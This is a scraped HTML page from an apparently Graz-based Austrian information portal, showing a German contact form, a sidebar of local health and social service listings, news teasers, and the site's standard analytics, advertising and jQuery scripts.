class="hidden help-block" data-error-message="true" data-error-msg-for="cf_error_2"></span> </div> <div class="form-group" data-error-class="true" data-error="cf_error_3"> <label for="mail_subject">Mein Betreff</label> <input type="text" class="form-control" id="mail_subject" name="mail_subject" value=""/> <span class="hidden help-block" data-error-message="true" data-error-msg-for="cf_error_3"></span> </div> </div> <div class="col-md-6"> <div class="form-group" data-error-class="true" data-error="cf_error_4"> <label for="contact_text">Meine Nachricht</label> <textarea class="form-control" rows="3" name="contact_text" id="contact_text"></textarea> <span class="hidden help-block" data-error-message="true" data-error-msg-for="cf_error_4"></span> </div> </div> </div> <button type="submit" class="btn btn-default pull-right" data-ig-mail="send" data-ig-mail-done="hide"><i class="fa fa-envelope"></i> Meine Nachricht senden</button> <!--googleon: index--> </form> </div> <div class="ig-share clearfix"> <button type="button" class="btn btn-primary" data-ig-function="true" data-function="share"><i class="fa fa-share-square-o"></i> Teilen</button> </div> <div id="ig_ros_linkunit_2" class="ig-adslot-ros-linkunit" data-ig-advert="adsense"> <!-- EZOIC_REMOVE_BEGIN --> <script> var cpgClientWidth = document.documentElement.clientWidth; if (cpgClientWidth>=1024) { /* D_ROS_LINKUNIT_2 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6811568913"></ins>'); } else if(cpgClientWidth<1024 && cpgClientWidth>=748) { /* D_ROS_LINKUNIT_2 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6811568913"></ins>'); } (adsbygoogle = window.adsbygoogle || []).push({ }); </script> <!-- EZOIC_REMOVE_END --> </div> <div class="ig-advert ig-slot-page-bottom"><!-- __RESP_CONTENTEMPFEHLUNGEN --> <ins class="adsbygoogle" style="display:block;height:300px;width:100%;" data-ad-client="ca-pub-6782044965169125" data-ad-slot="3888833312"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({ }); </script> </div> </div> <div class="col-md-4 ig-sidebar-area"> <div id="ig_ros_sidebar_1" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> <nav class="ig-page-right-nav"> <h2><i class="fa fa-sitemap"></i>Gesundheit &amp; Soziales</h2> <div class="list-group"> <a href="/massage-physiotherapie-gkk-nackenschmerzen-entspannung-privat-fussreflexzonen-rueckenschmerzen-verspannung-nacken/" class="list-group-item list-group-images clearfix" data-tooltip="true"> <img class="img-rounded" src="/files/images/1228/576037_thumb_Ganzkoerpermassage_klassische_Massage_Rueckenschmerzen_Ausbildung_Koerper_und_Seele_Masseurin_Heilmassage_2190350.jpg" alt="Adressen und Wissenswertes zu Massage "/> <p class="list-group-item-heading">Adressen und Wissenswertes zu Massage </p> <!--googleoff: index--> <p class="list-group-item-text sr-only"> </p> <!--googleon: index--> </a> <a href="/praktischer-arzt-graz-und-umgebung-hausarzt-allgemeinmediziner-aerztin-hausaerztin/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/492648_thumb_notfall_kinder_jugendliche_notarzt_kinderchirurgie_kinderklinik_kinderarzt_krankheiten_kind_39841201f.jpg" alt="Allgemeinmediziner - Ärzte - Hausarzt"/> <p class="list-group-item-heading">Allgemeinmediziner - Ärzte - Hausarzt</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/altenheime/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/551504_thumb_krankenschwester_demenz_hilfe_hilfswerk_steiermark_pflege_mit_herz_studiengaenge_public_health_inkontinenzversorgung.jpg" alt="Altenheime - Pflegeeinrichtungen für Senioren und Seniorinnen"/> <p class="list-group-item-heading">Altenheime - Pflegeeinrichtungen für Senioren und Seniorinnen</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/apotheken-pharmazie-homoeopathie-tcm-apo/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/571608_thumb_apotheke_graz_schuessler_salze_johanniskraut_traumeel_tabletten_tcm_kraut_eucerin_oeffnungszeiten_globuli_tcm_9278616.jpg" alt="Apotheken - Pharmazien"/> <p class="list-group-item-heading">Apotheken - Pharmazien</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/apotheken-homoeopathie-globuli-homoeopathische-tropfen-umgebung/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/581228_thumb_Homoeopathie_Apotheke_Graz_antik_alt_Flaschen_Glasflaschen_Regal_Behaelter_Flasche_Hilfsmittel_Pharmazie_heilen_Heilmittel_3377670.jpg" alt="Apotheken mit Homöopathie"/> <p class="list-group-item-heading">Apotheken mit Homöopathie</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/augenoptiker-graz-optiker-brillenglaeser-gleitsichtglaeser-ultraschallreinigung-brillen/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/43499_thumb_optometrie_optiker1istock_000009328023xsmall_180x120.jpg" alt="Augenoptiker / Optikergewerbe "/> <p class="list-group-item-heading">Augenoptiker / Optikergewerbe </p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/drogerien-drogeriemarkt-dm-parfums-kosmetik/" class="list-group-item"> <p class="list-group-item-heading">Drogerien &amp; Drogeriemärkte</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/fachaerzte-fachaerztinnen/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/38524_thumb_facharzt2_180x120.jpg" alt="Fachärzte und Fachärztinnen"/> <p class="list-group-item-heading">Fachärzte und Fachärztinnen</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/gesundheitsberufe-gewerbe-handwerk/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/490934_thumb_zahntechniker_gesundheitsberufe_alltag_gewerbe_selbststaendigkeit_zaehne_zahnprothesen_69634683f.jpg" alt="Gesundheitsberufe - Landesinnung"/> <p class="list-group-item-heading">Gesundheitsberufe - Landesinnung</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/info-links/" class="list-group-item"> <p class="list-group-item-heading">Info-Links</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/kliniken-sanatorien-krankenhaeuser-krankenhaus-private-spitaeler-rehab-ambulanz/" class="list-group-item"> <p class="list-group-item-heading">Kliniken, Sanatorien &amp; Krankenhäuser</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/lebensberater-lebensberaterinnen/" class="list-group-item"> <p class="list-group-item-heading">Lebensberater - Lebensberaterinnen</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/medizin-spezialgebiete-alternatives/" class="list-group-item"> <p class="list-group-item-heading">Medizin - Spezialgebiete &amp; Alternatives </p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/pflegedienst/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/97905_thumb_Pflegedienst_Graz_Krankenpflege_Altenpflege_Seniorenpflege_Heimhilfe_Pflegepersonal_Betreuung_7764.jpg" alt="Pflegedienst"/> <p class="list-group-item-heading">Pflegedienst</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/physiotherapie/" class="list-group-item active"> <p class="list-group-item-heading">Physiotherapie</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/psychologie-psychotherapie-psychotherapeuten/" class="list-group-item"> <p class="list-group-item-heading">Psychologie, Psychotherapie gegen burn out, Depressionen u.v.m.</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/selbsthilfegruppen-selbsthilfe-sucht-hilfe-alkohol-drogen-depression-depressiv/" class="list-group-item"> <p class="list-group-item-heading">Selbsthilfegruppen</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/soziale-dienste/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/551612_thumb_pflegestufen_sozialhilfeverband_altersheim_24_stunden_pflege_zu_hause_altenpflege_betreubares_wohnen_pflegeheime_graz_77326f.jpg" alt="Soziale Dienste"/> <p class="list-group-item-heading">Soziale Dienste</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/oeaek-diplome-graz-zertifikate-cpd-arzt-erfahrung-grazer-aerzte-medizin-aerztin-diplom/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/337952_thumb_aerzte_weiterbildung_erfahrung_fortbildung_diplom_richtlinien_zertifikat_nachweis_aerztekammer_oesterreich_arztsuche_kenntnis_aerztlich_Fotolia_49815793_XS.jpg" alt="Spezialdiplome, Zertifikate und CPD´s der Österreichischen Ärztekammer"/> <p class="list-group-item-heading">Spezialdiplome, Zertifikate und CPD´s der Österreichischen Ärztekammer</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/tiergesundheit/" class="list-group-item"> <p class="list-group-item-heading">Tiergesundheit</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/wichtige-adressen-gesundheit-und-soziales-graz/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/551432_thumb_betreutes_wohnen_graz_senioren_pflegende_angehoerige_seniorenbetreuung_psychosoziale_beratung_pflegeassistent_pflegedienstleitung.jpg" alt="Wichtige Adressen im Bereich Gesundheit und Soziales"/> <p class="list-group-item-heading">Wichtige Adressen im Bereich Gesundheit und Soziales</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> </div> </nav> <div id="ig_ros_sidebar_2" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> <div class="ig-tipps"> <h2>Tipps</h2> <div data-snippet="true" data-cms-id="57054" data-file="static/list_tipps"></div> </div> <nav class="ig-page-right-nav"> <h2>Beratung und Information</h2> <div class="list-group"> <a href="/wahres-weises-lustiges-gesundheit-witzige-freche-zitate-aphorismen/" class="list-group-item clearfix"> <p class="list-group-item-heading">Wahres, Weises und Lustiges zum Thema Gesundheit</p> <p class="list-group-item-text"></p> </a> <a href="/behinderten-ruecken-schulter-spannung-orthopaedisch-morbus-stehen-diabetiker/" class="list-group-item clearfix"> <p class="list-group-item-heading">Zugangsvoraussetzungen Bandagisten, Orthopädietechnik und Miederwarenerzeugung</p> <p class="list-group-item-text"> </p> </a> <a href="/paarberatung-und-coaching/" class="list-group-item clearfix"> <p class="list-group-item-heading">Paarberatung und Coaching</p> <p class="list-group-item-text"></p> </a> <a href="/was-ist-mediation/" class="list-group-item clearfix"> <p class="list-group-item-heading">Was ist Mediation?</p> <p class="list-group-item-text"></p> </a> <a href="/was-genau-macht-ein-mediator-oder-eine-mediatorin/" class="list-group-item clearfix"> <p class="list-group-item-heading">Was genau macht ein Mediator oder eine Mediatorin?</p> <p class="list-group-item-text"></p> </a> <a href="/rauchen-aufhoeren-rauchentwoehnung-rauchfrei/" class="list-group-item clearfix"> <p class="list-group-item-heading">Rauchentwöhnung - Hilfe gegen das Unterbewusstsein</p> <p class="list-group-item-text"></p> </a> </div> </nav> <!--googleoff: index--> <section class="ig-section ig-news ig-news-right"> <h2 class="ig-section-head"><i class="fa fa-newspaper-o"></i>News und Wissenswertes</h2> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581544_thumb_Bett_richtige_Bettgroesse_finden_Separate_Matratzen_Doppelbett_Erholsamer_Schlaf_Laenge_Boxspring_Matratze_3652757.jpg" alt="Erholsamer Schlaf für 2: Die richtige Bettgröße finden"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/bettwarenerzeuger/news/14300_erholsamer-schlaf-richtige-bettgroesse-finden-laenge-doppelbett-boxspring/">Erholsamer Schlaf für 2: Die richtige Bettgröße finden</a></p> <p></p><p align="justify">Die <strong>Schlafqualität</strong> spielt für <strong>das Wohlbefinden und die Leistungsfähigkeit</strong> eine entscheidende Rolle. Wer schlecht schläft, der ist am Morgen nicht ausgeruht und die Aufgaben des Alltags können zu einer wahren Belastungsprobe werden.</p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581115_thumb_Singleboersen_Vergleich_Menschen_Mann_Frau_Paar_gluecklich_Liebe_Dating_2589047.jpg" alt="Singlebörsen vergleichen und testen - anonym und ohne Kosten"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/lifestyle-lebensstil-modern/news/14127_singleboersen-vergleichen-testen-kosten-anonym-onlinedating/">Singlebörsen vergleichen und testen - anonym und ohne Kosten</a></p> <p></p><p align="justify"></p>Auf der Suche nach der großen Liebe entscheiden sich immer mehr Damen und Herren jeden Alters für die einfache, bequeme Variante: das <strong>Onlinedating über Singlebörsen</strong>.<p></p> <p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/375878_thumb_araberhengst_araber_hengst_glaenzend_schwarz_pferde_galoppieren_edel_reitzubehoer_reiturlaub_pferdesport_vollblut_vollblueter_Fotolia_33514384_XS.jpg" alt="Die Edelsten unter der Sonne"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/sportvereine-und-umgebung-clubsport/news/10383_pferde-liebe-reiter-pferd-schwarz-pony-haflinger-seele-status-schoen-araber-edel/">Die Edelsten unter der Sonne</a></p> <p>Euch kann ich´s ja sagen – <b>nichts, aber schon absolut überhaupt gar nichts ist mir heiliger..</b> Wie kann ich dem Pferd gerecht werden? - fragt sich Daniela Kummer.</p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581598_thumb_Rauchen_Lungenkrebs_Rauchentwoehnung_Graz_Raucher_Akupunktur_Raucherentwoehnung_durch_Hypnose_rauchfrei_83571.jpg" alt="Weg vom Rauchen - ob Sie wollen oder nicht: Rauchen aufhören"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/rauchen-aufhoeren-rauchentwoehnung-rauchfrei/news/2979_endlich-weg-vom-rauchen-ob-sie-wollen-oder-nicht/">Weg vom Rauchen - ob Sie wollen oder nicht: Rauchen aufhören</a></p> <p></p><p align="justify">Jeder Raucher und jede Raucherin hat schon zig Mal versucht, aufzuhören! Unser GF ist <strong>seit mehr als 15 Jahren &#34;clean&#34;</strong> - von 80 Zigaretten am Tag auf Null und <strong>es war einfach!</strong></p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581609_thumb_Verlobung_Heiraten_Graz_Eheglueck_Heirat_Hochzeit_Steiermark_Service_Planung_finden_richtige_Ring_Feier_Ehe_Paar_Schmuck_4826217.jpg" alt="Der erste Schritt zum Eheglück - die Verlobung"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/hochzeit-heiraten-umgebung/news/14335_schritt-eheglueck-verlobung-ring-feier-ehe-paar-schmuck/">Der erste Schritt zum Eheglück - die Verlobung</a></p> <p></p><p align="justify">Für <strong>viele Paare</strong> ist sie einer der romantischsten Momente ihrer Beziehung - <strong>die Verlobung</strong>. Manchmal ist es ein langer und beschwerlicher Weg, bis die bedeutsame Entscheidung getroffen wird, mit dem Partner den Rest des Lebens verbringen zu wollen.</p><p></p> </div> </article> </section> <!--googleon: index--> <div id="ig_ros_sidebar_3" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> </div> </div> </div> </div> <footer class="footer container-fluid ig-footer"> <div class="container ig-footer-bg"> <div class="row page-padding"> <div class="col-md-4"> <a class="btn btn-danger btn-lg btn-block" href="/sonntagsdienst-notfalldienst-bereitschaft-notdienste-nachtdienst-dienst-sonntag-wochenenddienst/"><i class="fa fa-heartbeat"></i> Notdienste</a> <a class="btn btn-default btn-lg btn-block" href="/apotheken-nachtdienste-wochenenddienste/"><i class="fa fa-medkit"></i> Apotheken</a> </div> <div class="col-md-4"> <a class="btn btn-default btn-lg btn-block" href="/gutscheine/"><i class="fa fa-ticket"></i> Gutscheine</a> <a class="btn btn-default btn-lg btn-block" href="/gewinn-verlosung-eintrittskarten-gutscheine/"><i class="fa fa-gift"></i> Gewinnen</a> </div> <div class="col-md-4"> <a class="btn btn-default btn-lg btn-block" href="/routenplaner/"><i class="fa fa-map-marker"></i> Routenplan</a> <a class="btn btn-default btn-lg btn-block" href="/zitate-humor-weisheit-bloedsinn-sprueche-witzige-lustige-zitat/"><i class="fa fa-smile-o"></i> Sprüche</a> </div> </div> </div> <div class="container ig-bottom-bg"> <div class="row page-padding" style="padding-top: 15px;padding-bottom: 15px;border-bottom: 2px solid #fff;"> <div class="col-sm-12"> <!-- ProvenExpert Bewertungssiegel --> <div id="pewl"></div> <script type="text/javascript" src="https://www.provenexpert.com/widget/landing_info-portal-marketinggesellschaft-mbh.js?feedback=1&amp;avatar=1&amp;competence=1&amp;style=white"></script> <link rel="stylesheet" type="text/css" href="https://www.provenexpert.com/css/widget_landing.css" media="screen,print"/> <!-- ProvenExpert Bewertungssiegel Ende --> </div> </div> <div class="row page-padding"> <div class="col-md-12"> <span class="footer-text-left"></span> <nav> <ul class="list-inline nav-footer"> <li> <a href="/">Startseite</a> </li> <li> <a href="/werben-auf-den-portalen-der-info-portal-marketinggesellschaft-mbh/">Werben ohne Streuverluste</a> </li> <li> <a href="/werbung-online-optimierung-ranking-seo-impressum-info-portal/">Impressum</a> </li> <li> <a href="/google-analytics-werbung-lokal-seo/">Google Analytics™</a> </li> <li> <a href="/suchergebnisse-info-portal-marketinggesellschaft-graz-printmedien/">Über IPM</a> </li> <li> <a href="/agb/">AGB&#39;s</a> </li> </ul> </nav> </div> </div> </div> </footer> <!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> <!-- Include all compiled plugins (below), or include individual files as needed --> <script src="https://maps.googleapis.com/maps/api/js?libraries=adsense&amp;region=DE&amp;language=DE&amp;key=AIzaSyDZvBxKH7bwtSTGVXHR1gwDkj6NypLI920"></script> <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="text/javascript" src="/php/minify/?g=page_js&amp;sla_id=1"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script> var gaProperty = 'G-X9SKES55RR'; var disableStr = 'ga-disable-' + gaProperty; if (document.cookie.indexOf(disableStr + '=true') > -1) { window[disableStr] = true; console.log("google analytics disabled"); } function gaOptout() { document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/'; window[disableStr] = true; console.log("google analytics disabled"); } </script> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-X9SKES55RR"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){ dataLayer.push(arguments); } gtag('js', new Date()); gtag( 'config', 'G-X9SKES55RR', { 'anonymize_ip': true } ); </script> <!-- Google Tag Manager --> <script type="text/javascript"> (function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':new Date().getTime(),event:'gtm.js' }); var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K8369SH'); </script> <!-- End Google Tag Manager --> <!-- Google Tag Manager (noscript) -->  <!-- End Google Tag Manager (noscript) --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "Organization", "name" : "info-graz", "url" : "https://www.info-graz.at", "sameAs" : [ "https://twitter.com/INFOGRAZ", "https://plus.google.com/+InfograzAt1999", "https://www.facebook.com/INFOGRAZ/", "https://de.foursquare.com/infograz", "https://www.tumblr.com/blog/infograz, "https://www.instagram.com/infograz/, "https://www.flickr.com/photos/info-graz/, "https://www.pinterest.com/infograz/ ] } </script> <script async="" src="//delivery.gutscheinrausch.de/versions/current/widgets/beliebte_gutscheine/index.js"></script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '120198648566280'); fbq('track', 'PageView'); </script> <noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=120198648566280&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code -->   
<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.info-graz.at;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e49c74d64e044f4486e9547f073e8d1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--IVAS CMS 3.2 (Neuwirth WebSolutions OG) on IG Runtime: 1.46676 sec) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WJ35C2sN3Ds_qXUHu9gydw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092774896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.info-graz.at/php/minify/?g=page_js&sla_id=1
body_size: 163480
content:
/*
 * jQuery JavaScript Library v1.11.1
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-05-01T17:42Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.11.1",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback,args){return jQuery.each(this,callback,args);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor(null);},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){return!jQuery.isArray(obj)&&obj-parseFloat(obj)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
